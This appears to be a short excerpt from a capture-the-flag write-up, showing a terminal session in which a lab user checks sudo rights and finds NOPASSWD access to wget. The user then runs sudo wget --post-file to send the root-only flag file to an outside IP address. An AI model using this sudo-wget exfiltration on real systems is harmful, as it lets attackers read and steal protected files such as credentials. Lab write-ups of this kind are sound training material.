 jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.2.112.197:8080
--2022-06-25 13:58:32--  http://10.2.112.197:8080/
Connecting to 10.2.112.197:8080... connected.
HTTP request sent, awaiting response...